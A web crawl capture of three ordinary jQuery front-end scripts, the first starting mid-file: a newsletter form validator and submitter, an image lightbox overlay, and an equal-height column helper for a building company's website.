					th.parents('label')[validate(th)?'removeClass':'addClass']('invalid')
			})
	
		function validate(el){
			var rx={
					"text":/^[a-zA-Z'][a-zA-Z-' ]+[a-zA-Z']?$/
					,"email":/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i
				}
				,val=el.val()
			return rx[el.attr('type')].test(val)&&val!==el.data('defVal')
		}
		
		function sendRQ(){
			if(bl)
				return false
			bl=true
			$.ajax({
				type:"POST"
				,url:o.mailHandlerURL
				,data:{
					name:name.length?name.val():email.val().split('@')[0]
					,email:email.val()
					,owner_email:o.ownerEmail					
					,sitename:o.sitename||o.ownerEmail.split('@')[1]
				}
				,success:function(e){
					bl=false
					msg_success
						.slideDown(400,function(){
							submit.focus()
							form.trigger('reset')							
							name.add(email).data({wtch:true})
							setTimeout(function(){
								msg_success.fadeOut(400)
							},1000)
						})					
				}
			})
		}		
	}	

	$.fn.sForm=function(o){
		return this.each(function(){
			init($(this),o)
		})
	}
	
})(jQuery)
$(window).load(function(){
	$('#newsletter').sForm({			
		ownerEmail:'#'
		,sitename:'sitename.link'
	})
})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://api.katapy.com/extapi/js/paragraph.js
body_size: 1082
content:
jQuery(document).ready(function (){
	initDetails();
	initDetails_preloadImages();
	//jQuery(".paragraphContainer p").eq(0).remove();
});

function initDetails_preloadImages() {
	var $imgList = jQuery(".paragraphContainer img.mmpreload").each(function(){
		var $img = jQuery(this);
		var $container = $img.parentsUntil(".paragraphContainer").parent();
		$img.css("maxWidth",$container.width());
		var src = $img.attr("src2");
		if (src!=undefined) {
			$img.attr("src", src);
		}
	});
}


function setupDetailsOverlay() {
	if (jQuery(".mask").size()>0) {
		return;
	}
	var html = '<div class="mask">';
	html += '<div class="mmtvOverlay hiddenDiv">';
	html += '<img class="shadow" />';
	html += '<a class="ex"><span class="xIcon"></span></a>';
	html += '</div></div>';
	jQuery("body").append(html);
}

var detailsRetryCount = 0;

function initDetails() {
	setupDetailsOverlay();
	if (jQuery(".endOfDetails").size()==0) {
		if (detailsRetryCount<5) {
			window.setTimeout(initDetails, 250);
			detailsRetryCount++;
		}
		return;
	}
	var $containers = jQuery(".pThumbContainer,.pImageContainer");
	$containers.each(function(){
			var $this = jQuery(this);
			var $title = jQuery(".mmThumbTitle", $this);
			if ($title.size()>0) {
				var name = $title.html();
				if (name.length==0) {
					$title.addClass("hiddenDiv");
				}
			}
			
			var $desc = jQuery(".mmThumbDescription", $this);
			if ($desc.size()>0) {
				var tagline = $desc.html();
				if (tagline.length==0) {
					$desc.addClass("hiddenDiv");
				}
			}
	});
	$containers.click(function(){
		var $this = jQuery(this);
		//var contentid = $this.attr("ref");
		//var contenttype = $this.attr("ref3");
		if ($this.hasClass("inactive")) {
			return;
		}
		if ($this.hasClass("link")) {
			var url = $this.attr("href");
			window.open(url);
			return;
		}
		var url = $this.attr("ref2");
		jQuery(".mask .mmtvOverlay img").attr("src", url);
		//jQuery("#mmtvOverlayWidget").attr("src","<?php echo $overlaySrc; ?>&content=" + contentid);
		jQuery(".mask").fadeIn(200);
	});
	initMmtvOverlay();
}

function initMmtvOverlay() {
	jQuery('.mask .mmtvOverlay').bind("removeClasschange",function(event){
		positionMmtvOverlay();
    });
	jQuery(".mask .mmtvOverlay").removeClass("hiddenDiv");
	jQuery(".mask").fadeOut(0);
	jQuery(".ex").click(function(){
        jQuery(".mask").fadeOut(200);
    });
	jQuery(window).resize(function(){
		jQuery(".mask .mmtvOverlay").each(function(){
			var $this = jQuery(this);
			if ($this.hasClass("hiddenDiv")==false) {
				positionMmtvOverlay();
			}
		});
	});
	jQuery(".mask").click(closeMmtvOverlay);
	jQuery(".mask .mmtvOverlay img").load(positionMmtvOverlay);
	jQuery("#exposeMask").remove();
}

function positionMmtvOverlay() {
	var $img = jQuery(".mask .mmtvOverlay img");
	$img.css("maxWidth",jQuery(window).height());
	$img.css("maxHeight",jQuery(window).height());
	
	var $this = jQuery(".mask .mmtvOverlay");
	var scrollTop = jQuery(document).scrollTop();
	$this.css("top",scrollTop+50);
	jQuery(".mask").css("height",jQuery(document).height());

	var width = $this.width();
	if (width==0) {
		var widthTxt = jQuery("img", $this).css("width");
		if (widthTxt.length==5) {
			width = parseInt(widthTxt.substring(0,3));
		}
	}
	var offset = jQuery(document).width()/2-width/2;
	if (width==0) {
		window.setTimeout(positionMmtvOverlay, 500);
		offset = jQuery(document).width()/2 - 250;
	}
	$this.css("left",offset);
	
}

function closeMmtvOverlay() {
	jQuery(".mask").fadeOut(200);
	jQuery(".mask .mmtvOverlay img").attr("src", "");
}


(function($){

$.each(["addClass","removeClass"],function(i,methodname){
	  var oldmethod = $.fn[methodname];
	  $.fn[methodname] = function(){
		oldmethod.apply( this, arguments );
		this.trigger(methodname+"change");
		//alert(i);
		return this;
	  }
});

})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://joemstaubbuildinggroup.com/js/jquery.equalheights.js
body_size: 179
content:
/*parsed HTML*/
$(function(){
	$(".maxheight").each(function(){
		$(this).contents().wrapAll("<div class='box_inner'></div>");
	})
	$(".maxheight1").each(function(){
		$(this).contents().wrapAll("<div class='box_inner'></div>");
	})
	$(".maxheight2").each(function(){
		$(this).contents().wrapAll("<div class='box_inner'></div>");
	})
	$(".maxheight3").each(function(){
		$(this).contents().wrapAll("<div class='box_inner'></div>");
	})

	$(".maxheight4").each(function(){
		$(this).contents().wrapAll("<div class='box_inner'></div>");
	})

})
/*add event*/
$(window).bind("resize", height_handler).bind("load", height_handler)
function height_handler(){
	if($(window).width()>767){
		$(".maxheight").equalHeights();
	}else{
		$(".maxheight").css({'height':'auto'});
	}

    if($(window).width()>767){
		$(".maxheight2").equalHeights();
	}else{
		$(".maxheight2").css({'height':'auto'});
	}
    if($(window).width()>767){
		$(".maxheight3").equalHeights();
	}else{
		$(".maxheight3").css({'height':'auto'});
	}

    if($(window).width()>767){
		$(".maxheight4").equalHeights();
	}else{
		$(".maxheight4").css({'height':'auto'});
	}
	if($(window).width()>767){
		$(".maxheight1").equalHeights();
	}else{
		$(".maxheight1").css({'height':'auto'});
	}
}
/*glob function*/
(function($){
	$.fn.equalHeights=function(minHeight,maxHeight){
		tallest=(minHeight)?minHeight:0;
		this.each(function(){
			if($(">.box_inner", this).outerHeight()>tallest){
				tallest=$(">.box_inner", this).outerHeight()
			}
		});
		if((maxHeight)&&tallest>maxHeight) tallest=maxHeight;
		return this.each(function(){$(this).height(tallest)})
	}
})(jQuery)
